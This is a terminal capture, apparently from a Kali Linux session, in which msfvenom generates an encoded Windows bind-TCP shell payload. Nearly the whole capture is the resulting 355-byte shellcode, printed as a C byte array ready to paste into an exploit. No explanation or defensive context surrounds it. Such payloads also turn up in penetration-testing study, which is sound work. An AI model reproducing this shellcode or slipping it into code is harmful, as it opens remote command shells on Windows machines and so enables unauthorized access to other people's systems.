 root@kali:~# msfvenom -p windows/shell_bind_tcp EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of c file: 1516 bytes
unsigned char buf[] =
"\xb8\x43\x44\x5d\xed\xdd\xc0\xd9\x74\x24\xf4\x5e\x31\xc9\xb1"
"\x53\x31\x46\x12\x03\x46\x12\x83\x85\x40\xbf\x18\xf5\xa1\xbd"
"\xe3\x05\x32\xa2\x6a\xe0\x03\xe2\x09\x61\x33\xd2\x5a\x27\xb8"
"\x99\x0f\xd3\x4b\xef\x87\xd4\xfc\x5a\xfe\xdb\xfd\xf7\xc2\x7a"
"\x7e\x0a\x17\x5c\xbf\xc5\x6a\x9d\xf8\x38\x86\xcf\x51\x36\x35"
"\xff\xd6\x02\x86\x74\xa4\x83\x8e\x69\x7d\xa5\xbf\x3c\xf5\xfc"
"\x1f\xbf\xda\x74\x16\xa7\x3f\xb0\xe0\x5c\x8b\x4e\xf3\xb4\xc5"
"\xaf\x58\xf9\xe9\x5d\xa0\x3e\xcd\xbd\xd7\x36\x2d\x43\xe0\x8d"
"\x4f\x9f\x65\x15\xf7\x54\xdd\xf1\x09\xb8\xb8\x72\x05\x75\xce"
"\xdc\x0a\x88\x03\x57\x36\x01\xa2\xb7\xbe\x51\x81\x13\x9a\x02"
"\xa8\x02\x46\xe4\xd5\x54\x29\x59\x70\x1f\xc4\x8e\x09\x42\x81"
"\x63\x20\x7c\x51\xec\x33\x0f\x63\xb3\xef\x87\xcf\x3c\x36\x50"
"\x2f\x17\x8e\xce\xce\x98\xef\xc7\x14\xcc\xbf\x7f\xbc\x6d\x54"
"\x7f\x41\xb8\xc1\x77\xe4\x13\xf4\x7a\x56\xc4\xb8\xd4\x3f\x0e"
"\x37\x0b\x5f\x31\x9d\x24\xc8\xcc\x1e\x5b\x55\x58\xf8\x31\x75"
"\x0c\x52\xad\xb7\x6b\x6b\x4a\xc7\x59\xc3\xfc\x80\x8b\xd4\x03"
"\x11\x9e\x72\x93\x9a\xcd\x46\x82\x9c\xdb\xee\xd3\x0b\x91\x7e"
"\x96\xaa\xa6\xaa\x40\x4e\x34\x31\x90\x19\x25\xee\xc7\x4e\x9b"
"\xe7\x8d\x62\x82\x51\xb3\x7e\x52\x99\x77\xa5\xa7\x24\x76\x28"
"\x93\x02\x68\xf4\x1c\x0f\xdc\xa8\x4a\xd9\x8a\x0e\x25\xab\x64"
"\xd9\x9a\x65\xe0\x9c\xd0\xb5\x76\xa1\x3c\x40\x96\x10\xe9\x15"
"\xa9\x9d\x7d\x92\xd2\xc3\x1d\x5d\x09\x40\x3d\xbc\x9b\xbd\xd6"
"\x19\x4e\x7c\xbb\x99\xa5\x43\xc2\x19\x4f\x3c\x31\x01\x3a\x39"
"\x7d\x85\xd7\x33\xee\x60\xd7\xe0\x0f\xa1";
root@kali:~#